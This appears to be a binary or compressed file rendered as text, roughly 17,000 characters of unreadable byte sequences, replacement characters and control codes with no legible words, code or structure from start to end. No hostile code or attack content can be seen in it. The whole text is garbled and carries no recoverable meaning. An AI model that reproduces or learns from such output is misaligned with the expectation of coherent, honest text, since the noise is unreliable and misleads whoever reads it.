$��b�eh{�\�ӽA$��p�lԍ�&	Q�	�S�Πo��� �B�Y/J�_7��@�]2�'�bE ^���m�ڋ�{����>+�$�j��vʒJUe+W�{�R8�#� Ip�҅笫/���xpIPD��3w�w[wP�.�4���\�r��1����6[�JG�+�7�#]uԢ�f�H~�"L̵l]�>M��/kWg���$�4�I�FrC.�9m�/�A��R��W_9���F�N�B� x�Zu���6�nm�lpӶg�����(]n�|������[�.���_l�)L'm�.VMCOX[�����8�o~�h���-1��n,�i�m@��ߟ�������G�#2$��Ӓ� � �E�+�8�b��Ң^�q� pML� ��(ފ�r����[�tn\L�=;�<\ؐ��#�Ӡ�" fI@������gFLpEOPk��� �B��_s�ѩa��zIN�s熥�ZĽ��C^M��+����d�3�i|`ڱ�؋��Fꝁ��y���2�Oȃ�g�iP��.�,������iF����m$H �eTY���{?��=�,�uψ�кP�j����]6�V� :�c� 4�É,;	��M�9�=���v��ՌUK��R��4?+mĲ���p�햄|�w�&��K��$��ō�D4'���ꅛ���H��5����� ��ikW�*bH��+�:��S�<���~ kL���r��mT���3Џj�	م��x�H���_W{�RGM�M�<�[��S�����cU9�w�k�xwh\n�.��(�-X;s��sl��Eǜ��-��铧���;%�U�>3q%�i��U~'R�"������7�2^��ă���2��[7�twF��z#=2�7�{w��5�7W���ԩt�*4:m��N��C�k���#�@,D��=7����D�v]�$����Do�~q��q�٠j'q����E)!��g����ᜧX��ѭ��p����Q�6�N�?xQ�U��ĥs@�;;:,H]�u�Ű6�/j.���ܽ
�ey�$��4oQ�������YR�,W�W$�>_�%�	H7.�t�6W9�ZQ�6_�i�p	��3�ba�?�p20>4*!~>r�4	-B����w{��Ȱ����g�Ө&vPfQ�,�]��K��%:�p�0��5�uP\$�$n�6�»s�� �`��-���jA6* =��ު�޹�J���B�:�F�B��I�QB���.f�jkn_�PWG�9huuT
K�E�²��FuwM���)�2��M6���g��;keں����M�O�ѝ��������"ͅ�)l&�*���vj�ON���7V�$�&8X6��6 [�km��;��'6أ�^�h{�aQ�fV���~��A)�����r	���% �1�P�s*�$��q8J�B��N�����-K2�@�?-��Y�_�X��<{䢘z}:�T���6�B�J�'������$ }���]p%��*�'�|�D����� iU����drG�����)�My���X0CeR�+\%��B�V�ї&]M��;CZ8��%~?�+t�8(F��Uw)��� �cC��vegsY*���X[;��K�>/EܧWq�b]��X��p7�7�e��
�>����B��v�V���t@+�(a��2P��w�\������0�۠y�t�����r��-IfS�{�{
���K ��6t�L�7�;&�3�����R�Ц	P�{���3{��ڍ�f_�,�.����p�� -;��)��i�w�28/=�����r��'c� ��Mm��A���?�R��@1��V�V�8�sUK�Oѿ���2�iB�꺷�[.�;/�}�M�U�>3q�΃��P\�]T;��~��HW��7>�]������^V�<\�D�dl>��J�y�h&�C�q���#���� ]v�tI��t���i�G@����ڨ�����9���*�rZ�9�͗$9v옄�a�ﴤ�b�ܾ��q�e�y�R�@틫+������v��\l�+"n�*��8��?�&�m|�,����~�fg��o�������
= ����*��06{x��!�$|�7&��C��	��K1�C���ꃣc� �����Ўy��i)�j� ��H�(P�V�#E�P�����Mp�q �6鿣�D2"r�
���
��mZ��F�՞�����s��N��h�N��MiQ����U 27 ����Dj��.E �� �62����$�a$RPAN�N�V�@8'�1��X<� F���s!��P�\"�}�������X�W�I�u(����,�k����-�V3VrТG9zv�q���j��&fg�K3� N�Uġ���$�+:*�m�����Ɨ��{����W�OI�7�r]���Ȥˋ�������<9�N��J���l�r�ofoG��ܾ��W���e�'oK6Y;חTK�I�t�ݤ��\�y��-Y�7+�O���*o]},����B����Ώ�4��/=%����t�|�~qvOZް���8l��x����7���f���];�,�1��r��HC�+k��E����:�& &�(J
V�����8�����̥���"9�ps��� m��L�iuuM�A�R7)A�+A�.1���K��խ�=v?����V\��sM$ڈG� ���9�o,��aȘ:�����*,�*��q.L��Y_�Ѯ�M$<���P�_�ޙ�sN�KnL��R�Ͷ��߼�H����wu���_��/ehjJ.?q�$�?7:������a����:F���
}U�Gz���>ۺ2��o��X#���w�,m�ʻ��i#\/�ܓ㇥ɓ^�tI�~��ۍgș��re;��6�G���3ÒN�ιH2Mm1)��_�Ԍß������s�����|}vW!^B/�A�m"?��q�G
ĝp��T9<,�QV���<d������V���$�ƣrr��_�o�XYY�h�K�*����w�U�u=Kl_���Mס<>�:ɨx�j��3QA�������8���NuPxN���Y@���.�
�6���z���@�8 e��㿐sg��Po�p}Uv�w3^��h}�Yu�y�Ͷ��uHo4�R�Y>�H��b��:hI��98�lu��ô���`٥���ܜ�e�c��@[ �ppI��V���hp�g���I� ����> ]P�y��m�����g�ɛbE�S�CH�%�M�
�̆w� �ydtD�dT�����6Q�'��wl�@�
V��9D�t*2�b�-���ܠ��U��kq��U����P��H���L$.���H�h����i�h� 3��&"��ܯf�����k�2���t����om��C]�����I.�kY�Agy4[e��KN> z'�N�ћsn<ct���d|h|PΞ=�?qV>��B`Nq�k p�!䖠IZڽ8#��>
���|	���Ϸf���[�7eci�c_l�u��"*F~��&��� -=c����8.�xZ6n݅6�&+�A��<�[dɠQ���������>w���4��m�[=���]$l��]�2�FJr��R@�AO�N������^����,�5aX��ߗi���ܾ�@.<ߒ��	��Y?�2-"���:�c��Tg^:�TGWoݓޡy�e�����9Ы%ym�[F'd,����G��-�I����C��Wߔ�-T�-�.���vh#���6}����:��m��ـ�)B&/�q��T�1$~z�q>���A�2�b�����s�뺣p@��瞓���'�o����c!�\:�ɐ9 �{Z�q�fK~�����Q��mg�ڥ�No�����I�7��;Ђ�{���D���=9y⤞q�qC�>�����ZA,p{��]���rU�^�Ք,��˅�g�D#�x �A
�S.]Id$umJ��w:1�?��Ig5��@�K�9&o��?����U�q��_~��;��ھhG�J��bQAĔ���s2-z��B��B�`����&^t@�M�c����x^�8:�Ղ_7�ߣ�)6=ܑ����]���Վ��A�%.;�e�ɦ���t�����P���aeaEwk�p����r����
d����7�wέ��0U�]b��w��7m����$H潎�E��T3�d��V
��`6|�u������t��M��v��+<H.���N�p��Ol@��7��&����P;�@Wm.��zK�w8��9��n��:�F�\\���-�|P��ñ.T&mP05�K�J����%</ WW�����	�x��Y�W�٨z
E:~gdvi	����s�&�Ίn6�p������������i�������{�߸���aH�ހ�X_��aCp�0�����}(��[��uЏU����l^�u��J0-N$�Uh[��I(��}I]��S]C�*o��T;%�� &/��!�����!Z�L��]8��rM2���� GA����MY������b[m|<>�D��S�����{%
�ѢZ[�� M��=H����'j 4���K܃v��ۯ����c�����)�O?~Kf�J�u�9��{6�-ۨ�������e��q�e�;��W�&��L����
�]� Eo��cix C2� ���+�+}yc����e|&�tF 0�uOU ���<��DE���BcY�u ��_p��+h�����'Ш FZ�Y	07v��S�rgvQVv@��������hF��!h:�����A]���;z� ��$��
�]���K�y����n�UPg����	ɥf�V#$jW�Ø�kt,��w�E&.`ov6�*xn-�b�M���VmƲh�	�e�$��҂z����M��ۿ��bm��<q��[x߃�I�#�O��?��۳r��r�Û�Z� �V |܋�dB��/�"<%y ͫ���v�UF�\Y�3YW��,S�lxu��^�u��Р�G:j9����3��y��=~X�`�>v��Kg�MM�;�-�Ͼ�D�d<gb|�`�;v��]��_���,A�>zG�m��:([ժ��C�r� �Z�qp��>]�j5�tk�$C�A]s�(��Ħ�ܠ�>�����А6�s�D����o::��f����r��Q婹���i�\�.MP���jz�HP<��ؠ��*!��`�H�@��!��e���~;^gʡ�5k��Ű�oC�Hm)��P-X}:�Z�^)T%�e��XC'��(��4Q����\�+��'	��+�7J�(��nO�����q�r�I�ȁ�f��do{Q�������UD�ı�����M$��2���hh$6�36.k Iˬ��iϕ@��EQ��Q��e��hπ@/�q��d��o��jRRw�KrՑ��0��<Z%������ !���AI�g$(�B��@�Ơg��N�ܺ섈�6@�d�Ps�̆Cme�g�\V�2
"ӡ�HW�m�XCTl���|]ȴPJ�2.ˑ#��A2B`��25pe��A�.TT�eEM[�v���C	-Е��m��P�g�9�Np݌O�F#H\򹿒�M��9�~��ף���!�J?�W����~sqq�LXO�OKc-)�8�$�*���	Tl�:�)�����ݹ�cn��ZN���	��s2�����R�I@?�bH�0 �,�W[�)��C-WA1�g7�����*Z��� ��)q�2H����
�;���3=⯱����T��L�&K�v�߸*3��9-A)=ސ�����$��V�e�9Y�F{�<�eUgEMM����7��������cy�ԘL?#q$���-���m���R��6F��!o�� x�  �ᩣJ]���remE�v9
��ڿm���:Ȭ��>��ʬ4?i�7f>�
���X ���&���
�Q�ڔe����2˔�ol��N�G?��&.?���\�Js�ȀS�H8tꨌ��k�\���sHn-P�[�=�����,�����2(���o.��;2 ��@�g�I����������0I
���ܖlV��N�8c����]�����A��4[jT�ٖ�Fe1V����L�t�I�(t���¯!q̀*L�:"6��M�f� g���Q�z����;/=�,��Z+1�˶X�ک� %|Z�bm<�҃���
*�0��x��:��u�U��L\������%7�m�y��m��fp����1	����g�ƃ;(����F��Ϥ�2M�̂:8<�-/?	�X�{nl��Qp�t��w�h��¡��O����\_O.ޘ$F0oK�����:h�D�R:�ÏN$i�%�O���{q�+�v,�ʪ�����Aw�!�R�q��|�(��(�.���i�	C?�����$ۃ��t�c�}\w}����8����K���?���w��~���g�\A��.��}I�|,=yz�!!��٬T��xر�%�d�F�+�21wA�_<�&��:SP�&�GZ���~>#��2@5�Fu�ڪ(�'fF��'6��`g��U��_��h�|]��{�D�駞��~Y�f��	~ذ��EZ�v7Ct&���l=��C�7��{��k�^��~�_l�/��DJ�d�x� Q�I�9Kf���Έzk}N��-ٹ}��M|���{�4
����W��� v�p�ƚ$�jӪ�ى$���$K��RD�����fn_X��!�@�P*(����.!��U�D2��(�����{�ܑ�E�0�k�{v�!��Qq��b�jE�Ir��t�x�&�;/i�_�Жsx�e�Y��mم��¥�y��B-�Ʀ#���yك��Ź��w�'���y�j��ˏ>@�u��#y`﫪�'�3�U/�����}�Y9{�4�w4�
�^�� {��ݠK�*6wڻ�j`�T'yc��MS��LA��wg$�]H)Cm:�h��^CZ��T�t�aK�sƤF;��4�e�˗�8��"��޿��?�_zI�����W� &@���o�[^���������������i�ߑ�h�)��?�s�  Ӵaq�
�{���QDZh��+���L݄�jf�A�*Y7����oq$�h�ё	����s�Q���;)���1�Ŧ�O����Ka��mŻ�qe��uЂ|��L\�&��kd��ݘHe�U'���1m�tfPf�0�:� �Dԉ�h�.�㣺��έ�J��Q!m����꒤[\�Vԕ���9�ԝ�r}:�����n�Pȵݧ�8#�ϟѶp.���1��-y�ݷ�{͡D��OK�
���1��JV��֠1D@u@#K�bȴ����U��p�7��q��a)ѩ�nl��S����
*��+�lU�9h|*^�,��;{�]يC\�3�
�.%�/���%]B׃��F������I� �$�A�����;1����1��P��A��U�26 �6��L�_p@j.��dv�a��b�ǇJ���q����g7���Ϛ� �E��yu�=t���>]ӏ�	U\��^.�jZ��u����t�@)�q�뮮I��BxA+�5V5!����؍�\�h��Z�)m��k�1���V�EP�.�Pl��[˦����ʡ�j��s��H�QU���RjV��"1|��|���i�����P/s<��ץ�]�ۂY�������]����L�&��IF���g���r2�X �م��@ B�"���~�}��v6� gj|H
������>�l����K�����8�ۨP-��p���iiT�p�%�A~NR�;�r�]�M���5�}6����~^>z�(�ظ\�Z����N����>�O�Y�o��L��s�!<�4�6���kUOϑ�A9��S26vD�v2���������ءi����$y��=��u�#��;�]}R��"�Ҟ<���Gx�)�SM 1�VUT&��k�O��gV�&�I�ק5�7�;��z�nf����I���hcf5����Ь�M�E�����
�� �g	�M.�8%�77����%!h��gO��Ġ��[w �.�Z<��E9��IY��Q�)@�憋-7�!256��L'� CQĪ��3%�ֳ��l; 4Qe�
yP�yh�m���Edr�{xP޹rK.�� �� >?~V��,Zt�Z�!І����'IW�'	_������⯯�������kM��Ρ*R�=вYwPմ_��������C����L�U �W�3�Y�4@z��j�72$.�ʍ;7dn}Er�U���؂�����[7JSX�#����}��r��E	C\4��ؖNȳ�;�Q�h����]�e7X\���8t��~B�����Y�8�ʤ�I���V��v@��׊�Uu?Ά����ŚѥȦ�nY.J���k��]���|&+=�z�n���m/����|�J�ҿ��E�5�zܱ����gl�:X[^7ܶ��T&}�^#��.�܆���x��	�5��X������,���s/%�S�{�d��;����߹)ه��[��Z�< D�Ϟ���E .�P�"�YA�.��?�d��HV�`Pכ�/j��ÿf<�X(*A�_L��v�5p��AJ�*�!V��{����t��L��{ǂ���:�|�4)�c���c�!�H-��B,�D�;�������z�1�i_7��U�cq�B�󅾘k��|x��xVY�S6E���Oh�����S���W~���	]��`o	����0O=�"PrD���/��fB�����ĉ����6��.�N���� Ѐ�t�r�;�kVY��:�>P9�q��?+)0��duyY�O#�@ۥ�ж
Zqٹ���j��q�/����o�*&�_�'|@i�b�G|2�է���Bŗ��E���ܻMY�Y�;��@�j�97��P����ܔ��0_8���]�rӵ�xn	��#ۻ&�~����W��,��IQH��I���F2ˠ������ꝏ�I�����kU�����H 8����;F�����4*2�������Vp�w<7��ɯ5u:������R���C��q�󼳿'�
z�NP8��Ĩ���7�!��n����9mg�J�ؘjx�09s,|N*x�iܣ��,���|x�d ����@܅���w�Q������M~��D��p撀d<�'A<۪���0T~����}��`׹��k�!��Bb��H�o}���U�>3qy�>�||�٧���p��uơi\��'c�FNK@c����~U6�������I����/}YP���{޽vE�W���Y���D��m�$E���f%�ť�aZ������<�V�N%Ό���-�I���c���k�q��.A�aCs��8#�,J/D�u�\�j����m9:~Xjq&��NI0�+�kw��l�����U�������i]�P�6h(��@d�R�����f�h(K�mY%	��_�'�e��fs骖�L��������̯���������O+�5��l���N�!(����؉C�!H��i�eo/!�Iqv�e��ݏ7��R�yoW�xh����_��$lH��M)[�l�Z'�3]�9떃����k�s@�̙T�\���_]�[�.�N�Sѫ"4��SCP�\��g��sw��)�y��W�=6�"�6��ѻb2�?N^Ƴ?�D$��P($k�ez&�p�-R)��r6�0(��E�S��^1�7͢8S�
��I��΁Ĳ7�(�/Vq�W��D�a$�J�TPW�2������/Q�a��/?�T�� ���P�����A����d�\n'$[J1��K�q�DZIٟٔ�~ܐޯ>�di��g�Z��*�-	E����0�������o��K��8.����?��I㮭 �e �b=r���w��H/�҅w5��#����t���zW���k ،�@{)l�2���X��{-2��Rw�'���t<�܉×u�N��S�N�B�CS�: }�Ѭj� ���o��C��ҩs�.�6���#IA�s8"x_u�&�z�Fmn�.Tq��<B��r��H2 ��K�l�Ƌ��Vn�s1����DKϷ����	qƙ�V�c�mՅ8�+F7�&/�c�i�;m�Y�ʥs�E�uEu�5�]n�0�,V��/"��V�?l�b,�	K���@�I���+r��ā.1Uo�R�l �<�����@7�������"�隼�4���[޿q]N���3�N#��U���p>9+�;wU�i隩f��F�����Љ�N'遙��5N�y�>3q�a�G����nܕ�g�U�W7%UI}\a��\W�ڝWhP�l���=5~�]\2�E��(�3;�~�)�g��c�/���"[e�r‱Z�P�g�Z�,�f|A��j�P���BE1����P %���!T�W��(��f�*���4�c� ��S�R���b�$Ӗ���rrdR�q}��^���.y���%��o��ϊC�$�騡�"�F��(�8-�B�lB���Au0quc��UegwMR�d�AÚ��\�FTNɛ�2��'���2>˵�ߓ��y��4�3ݲ��#y�\�SI��u|zJJ�$�O�d���V�q؏5�AEԹ~osA��N���7���몽����i����[�P�2�S��(�U�|�����6Ð��'�
]<H�4A�)+lPn���ڬ@֍R]�~�H����k�nə�9�hY�2h��,w;��Fťvŝj�ó�����n".��ۺS,���3�STj���
J�����jl�f Ƀ�,F��=i��u��:#{������j���$��F��j�TУB�>.M�Q1��U�|��o��2�unT�V84ې�xVN�=ȁF�BU�-�H:�Q��?��oK![T�ZS5+�rZzB.$4c�z��6L]Q�p�:�F�X4�(���ɹ�G�9X��a\׆�A;|!�t�,*1�=�� � n#��w���&���maV<�8������HT��e���W.��]�H8꧟�B���Ү���g,��:`�����;��g*�au}gu_Ւ������<�;�	���Aqx*@��ooauV�W������W�����e����!��������V7���l��@�z:�'c�tv�1AY:�O�Y���P��U�.v��^�f׆F���h�� ����x�t��<���DȈ��$�L��l���X}Rq����-���v�#��2wr^�wUv�6dtqz��������O�>)7�d?����	* k�M0/�sA0�@�O�Kb�1��.ݦI�o�oL���mc��銽��oSu@Cb:��$a����U�>3q���/����r�P�?SJ���ZF Q?��A�|,���U�%����y	I��f	/�r��50M��ވ�8�C�b�H��iѹ0�' ��c���P�H3+}@��BQ-`J9�+��#��������:�l"�*5�u��#2
���J;�@G+pM�Cm�����r�:ԙGOs.�;u��ܛ}!t�@\t� MɠMfR@f�H�����H��E��swfP�@�c%�KU��� ��c��1�&������ Er��m�y��9�tG�U��8���t����=���/?��]��~yv{n�������v��>�U���wȉ(��܊<��[��Y�]L�YZ�|E$�$��jV�>�^	g��e\nc�^���f��b�>������>�ºp��h��gA%]G�K��b5A_��u���XU4L�:<��b��j���U��Ao��9���]k\e�^����i�QA�d��u���g��J�y���PѸ�ݷ�/���U��+ӵ�-�J"Q�F �1���Zu�g�9��o	U�?c'��/������?�����%w-+��*�H]�n鱀*h����Rӆ \�.�d��wP>�u`�!ǎM��R�3~��]y�@����YY��!�Udka	��&K��r��q<ς����,���&>+�ITpឈ��7�j�/�Lj%���և�6�"�<�U���� u��F�n]}TCj��)H>	Z���	��009�����y�6en� 8��8�e���xpu� ȉ?��+J�;9���B~��?�գ�~\��H���b8��:݅dm:*�%cnݪ ��\-V_f��=ݖ&�V�0�݆��T�ǯ\S NS��`#̶�����櫨��-��;����1ӥg�x�&�\�M��`Y�\ U\�c�bT�����F��srr��,�́�)��Wĉ;0�Ȅ��
�8���ԞlBRH->���G1ho;��M k3++:�p��>P�KQߛE[��zߵR55;,��c�P�#�+r����&-�U�>{��ïv<\>y��}���.�bAc5)D�G�zND�Ġ���h�Y�ԕ4̙�r�ZB2���Ĕ�w�|p��6�( �a|���/�����	���vp��M�1�"c�4t���Q���#Q���>�M�C$����=7	��Ŕ(&�-H�[ůQdD/�DiA�]���J�I��">Pt�s��{��|B2љE�0(���%]��V��PQ�
�]ßWVtz�e��(|_35���O^�����I�߰[��h  ���@�y������j�!6��'�Ȁ׮+|N/6h��������-�K��/�XT���\��[
4\�)����t��a���Q�	�������h 1�e�p? ���5v��x@W�$��s����N���Yi�٩�y����]H�LTN�]�~��^p����o��r�t�A�v8q���39���B����Z?m�,�a������F�[f	���ۡ���3�K���s[�W��)V�bG��o�����O��:$���������r�XX�䤏$�4=�:F��!iv�5��?[-h��_~A��C�޹"����~���1sa"�"�l���E?Wl��N\� S��oÉJ�I¬i����#���5�e- ls�v[vw��I�.���Ù�DU]k����Șt��J"������r�K2td
@��6]P�|l������p���QB���b[<�w)hw%�a���ؙC
/ߗd1	ЂtM�3Λ����yr����:a��:ޣR ���u�÷�j��ѷ��-	�l��~	��  C�]�B�" �tvϘMj�M�H@�����.v9#q�J'=h!�I\�d����?�S#��+��t�B��9���c�GS���}�ͣ2�ʱ�A�^�m2���R6uK+�|9OW�&k�u����!���9h��������Ĵ����%���'6ܧ�t�K
U�z��c 8QwP�&��G�����n�v�d�T�5�B,+�rc�%����g���V���7���I�2l�I1~��@_�m����Z�EƦF��gAY��tJ�Y5��~��rU���`��Jũ�R,u�2@��AC9��CZ�1:n����I�R��Ic�hȠi @[p��5��	9#]�t��ך@ۉ���]�>/��sq9|�TP�ÿ�����r�NM �#���i��s��	�'6�ץU�w*��μ8�<�9��-	�r��N�>���[��:@�C��l�ep�#8�PK˃MqI%n �������n۴�!�_E���e�G<��J*)�w���5�a���f�[�}�k�d��?~�}��Ã�h�wݓ\�*/<�2�q�xt��!	��k���C=�{���=�(ՍmqA�%MIz�tƕ#6��Uh�×.����"��t%�+Y)��vw|V����4ɲ]6�����E;]�H*�n�1}�ىzs�>���^DV�|���l��͹���sKmf�n0S����~���D�vi����.�KJU#A�������%\�|�� Q|�Q3X��Iװ� h;��}
�s��J����Z�c�/��՛К�����6��D�5i+>��Ν��'���h�r��6�2:6!��v�qI)O�I�h�z:���]��T ���Fb.����j༸���_���ϋ�����G54)�ݜ쯯�;���'乗����nh\vݔPϢ�/��
ۂgZ�����]����M�;��B��h[��95߭W�X��TS���;J{�9�K	g��(���� ؅4iP���kţ��N-l���
�f����8T�9�f�&%��MKV| �d��.igp. �t#=�G᝷��f_���Fp���L	�p������d�x+��w�nw�,�&{���Dƌg�b��p����� �gq>޽{q£�P�,f�Tnu�S����`��
��DhG�qT���L�ɗ�> �'Ν��#�>�(��|O�{�$cC<u�j�rN�S��4԰�xl�gA���f@�^0'_�%а`G<^)���l�]�=�Y7�̦�]GL�}�Ɉ��j́�~M�8<V.Sd�;.��/� s��Wu���Η�U�&�ݫ{v,�6��t����\�؏�\�6�j��,fq��e�b�P!��3��	p0��K�6Tn��T)ވW�Q\b$�f
�����y'�fh6�9��|�G��xaA�RBp�{�C���t�"�V1-y܄v��~���:� �B�F$��}V|	�%x$7��>�����k��������qP\i�u$wvdnnN�9�;�z�5�7��,�8xܺ�fP��$�k�EU�s�R����]�z.��>�{Ò��Dp`@����Ρ��Q���7&�����>����v<z��߲�W`�ʌ� *Ca Z��9C�u3{�Y��,j�Igo+ ^Jҕt�`�}@p��[�C+����wG���.���T�)!�6�B�6Q���W/��:<cd)�5M���_ӧ��>U{��1������bM=�LV��;��p�b�iU7�3h�0ఛ�|�xO�:4�-9�[�K�aY�v]�߅F��aP;�E��;�,t/9s^N��,���Ǝ���Y�Z]R�;�^��"�:eg;*���g��J������J�-E�/�ӌ�3������ ��dh���s.����[���#�Rѡ����ʳ_��{�`�B�knY@d����Ew�+e�L�<,)�
�.�Y6�r,H�����Q݀���Z|-�C���l���y���B�=�����nR�wj���0`7���=4�ǅ�b2:�`j���B��J5�J:3�R,
�(���N: ��1��ސP�[�Lc�F��TA�'�-���3���ȶpŉ�NPn*�hҙ1m� hk4uGY�R�Ac�%Sۘ}��$��_|xU�=w�+�vnlJ)�{Y�z�F�iUK؉�8X�;�Zљ{�����L��Vi-|�CǦ��Nɽ��wޑ{�gu[�,U��󱠚k����K� U��w�ޑ�g����.e���f��it|�)��nr�w���f�B΃�)�.�0��ؕF�#+�2�A��9�I��
$Á6���[�f���r�l���'C�^	y��B���+[����J��9/$026,��Q�4܋t�(5�!�p�G�(>hZ�
^"�\��-4�E�9%Ͻ]xX��ߗ�s38���^"7Iqh�Ї�O�`W�4}]�
��V���̹����?�ʐ&��ݴ�0hQ����Y���3��hNK�x!�(,M�a��!d<0*���&;�����`��6袵���"Rt����AM��٤���m$d$j<;;7��{�{�@隿OͰ\����s�;��sD]�H�lŶ�|�oZ��oE`6-�IV)Q�P�X<H�]&m��f�=��Aс��$v� �Ij\�&O�<v[:�ä�t�3.�gS�ju]��zh�w��:A�����d��	���gwg��<��I}�HA�G�1+j�i�]/��`&瓤�q���cg#�}�!Yb�	W��\x��x��+4`��Wn���pO���" Ky�"#��<�~K�N�!�D���������E�B'n��:6"�.�LMOI=S7,�$20�{��^Qwp�*(UTHe�,s -lZ��� �>�[�� �g��3��؀>�\MJf|@���t�$��:��p_	ˤ���#�ee~�K.=��pu
+ �lo�ZT��68�\Ya�!�z��@��5���:��um��o���*����*:�!�"V��M�3�<r����C�+&K�C����C�\��h*�
�6i����ғ����fVbb¿$�n�y�	,Fw�)� p��uI��b��0ٰY�n�h\�y��W�����������q���郹փ@}@Ml������G��!M��j�#|�>{���}󺼂�,��i NL9F:�S���L�=��s��I��)���<��4H� �y�Є\��;oK:�Qg���6��15���$1�"�e�凯�X��?�C�ޱGj�}:���"�(5(F���NB9��ZI���ׯ�L\����ⳋ��+��p���ydph���te/��Zl���c+��j�,>$��
�U�'.*�}�
2���HD�8A��M|�N���t�5�(*�٦:h5W�TQy�iDv\��v�D�"ў�ݼap��Zk���b���PxCB��2>}�+� ~P*Dt<ݡ�xmnIn����((*�%xD�Y$����e٥�Bۢ�n���T�e����t!y�jEu�N��tE7>c?�P���Zɬ�euf^��O"%&';P!1I���Q�Pj��[*���-yo�t�KUP����Q��j&H�lK{{W��x�m���t��QV+}���N�D�Y^^+M`i��6�w���PE����hPtr����n+u�����;���a��G��\��l1����W.�";�sI�5:��H�r��L��֧�lE5�*��'��cu�ŀ�J�?+v�A��dv��PO�T�v������b��yv�Y=զ��:�8\_�*,��8w qR��#�P}"R��N9x���]}(!�K�Q���V��(�]�=���	��

<@� ��C��d����S�6ʊ���k��3�sZ��F����@���KU��~�d .��'���k��Ze��/-|���_¨`vxy��g$6q�A�e�A{�e�ٺ���m$c�׬3{u������7'�3�Ӌ�&6�\�bU����H<��%Fб f��H�Ѝ'�A��jZ�Y�,��om�g2�0D@M:�B�4���b�U�~��FTp��=�C��Ҏ�*����KY�I�e�<;Z�u��hu�[�v�:��.Z2R�>btvL{����s�8$�l�j_�εcQ�4��;����ʃ�r��1�z}d�;�� j��A7�q�4�G�x���
lT��r}�=��v]�R+3���'/�QH+�����'KKk�@v����\x�����J����r�Ȥ<{r	��a"��F�^j}�zP���J���OQ���ĵ�����LVU��� �;��?uIWͳ���ZG9��Q��8P=����gکVr�D�v" �MLHg3	�A���O�	tU *��[��j@�Ǥ��_����38�6�@�KVY���Zn�:+3�𐀜m^���� ������LZ��3;�����q�=@svP��3D�:#凇�puY�pɩ�,�l�������&�파��'��C�-�&�!i5��(����,C(�W?DuY���I�ҋV$�,Е��7~7�ش��E|K��
e`Ũ{�P������K��xn=�!	�cb��,.b���.{�]H������H�%��t6fvk�3�icj�\ojp��΋[k=N���Y�XA�j�zjY���X=r@�I�-��hؑ��}~.�HWD-�hZ��ɠ_�!�����Wnӱ�}Ӱ䡃�e��I9�ݩ����A�\��m��� ]�T���A��6V┡9�9����͢b�B�+"ES�G��d~M�V]x�]����H�mGU�.�
�=�Ⱥ~���h��lo���%�N⯔Dm� F��	�����W��'@��d��I��r��UY[�Cb���*j�3�4Qé36}��|�~Ϸ����k7nȏ_{Շ��:���UD�ې��C=͓=��.�p���Kth�󑺟�#
l�����&S� h�6ѩ�~��ΊPډ��A�� �5�|���ܕ�{�e��j,"�u�@ �}"����������M	�N�C�u؆|��q]� `��%1)S�0���nV�����}��U@L�~<��h�xK.�G��n�@��]H�(��u�-��3�)�������1�3[%0 S����Xف��
0�j�uP���m�Se`g���M����z�8~B���:�Rf��a�t��|�i|P�����k��2��[� PH�$^z�rN���]���#�%;0(O�}BͲo>| o����/.��~2�n@O���]�?�3~o���:�e6 ��6h�֡|<�vp;#�ԯ�L\��WM��<ǡY �P@�e%�U�;�/�򼬀���h�� W�؛DM&	�ɍ�!�$�8���p�@���w���Zծ���a�>rL6�w�_�"Y�$��� u��\^z�ӯР��3֌������^���'�!"�~=�1f6���?/[k�ֶ��K��Gh�K�1Njb�'��"��w�ڭ���.�X:�oʥm�H~�&��!|.�7@���4���	��r�m�v�#�6�SM �X]�258�����G�f�#@@%��A�!hn���⹴���BcB��B�ؙ]�����8�z���5<8쮪�(,���U��t\�b�*�;� �)Pxfp�5]���Wl*`[�1�Y7t$VX��q\M�;6����Th��曢:]0,�Oi�zU�����83+�&`�Vݩ��8�sf!=�L��14Y�>Ѹ>�e�zU��b���R����tN/jHP@��0�#zUAa"��s�b�o����/��*�h<�6ԑ�*%�ː���2��O�j~��
���9P�t"��Ei/C7�����v��h���I,��ťT�{�{l^��������ړ�s����A�h���tZJ��L<��S��ӬT4(��l���@Yi/�JjK�n�8��qIGGꍲv!6�{k��
Y$M���U�i�MX��u�%0�g�zq?%W��,ޞA2nHfF���S_�?�M7l8Y�{Wfo.��p栃�lI(�$��Ȅ����eo/�c2��_t7��¦V\�ޔt�1������0{��Ҙ{��@V���m� �'eAGE��Ǒ0s���I�g\��IR�W�m1��}��VE�1@��@�V�I0i����0�k�U�C�66�r�Iu�a���m��vg툩3�l���T�є�A�S'ۋs������t�/�R:�MN�/�\I�k���3�'��[J�/.f�������9Ѝ�z6!.4:s��(f���u~�OR���@�4��9���JV�����^PV1<�)��}��L���NM������uB<< g4��� �q��&�$��PO�Jw�&��|q�����m1@L���T���h�{c�g�J*G����S���Qo ��vj{-��k(q�����Ɔ�������¹�W)*Z����^�6������t]�i�K
�vU��Ν�s@=>|�&�ulX>~$+�]��m��A�ՃH���jԍ�O\tX�[�=zh!�c���<hl7C/l�ٱ�Ȫ��5��*\x��rq���[�l��pIX��J�]��k7@5tň�hr���y��qhH�M$���aݯD{!N�3Y��M�N�O�voU��[���w'��$H�Y� ��NL�cխg����
A vK�����z���jVAL\>7Y�V���i�����8��R���'�N"�|W��99�Ij*�*}+��	:/lI�ee7hY\Д���Y�pY��1AsYp9���] i{7���A��_fKE�Tͨ�v��dquOvAO��@��G5QDŜh����_�[�����$C�c������ehzR��M�H�rqH��լJ�;}�*AG  ����|A66v$q���}��D{e��@]^0'^ 9��
� E�>�j��A���eNۜsH\9PGu/D���3u��� b �2\�����w*F�̆�����M���U�
��I���;������fC
���b���:g������Vڽ��C@��024"nĖ*bF:U��B�ӐT" VP�'�.6/)`Ȕ��C�&6ʰ��b�!j4��=`���Amog�������:襭�q.-8�
����Ԏ��H��F���F�Z�v���v~�ߤ
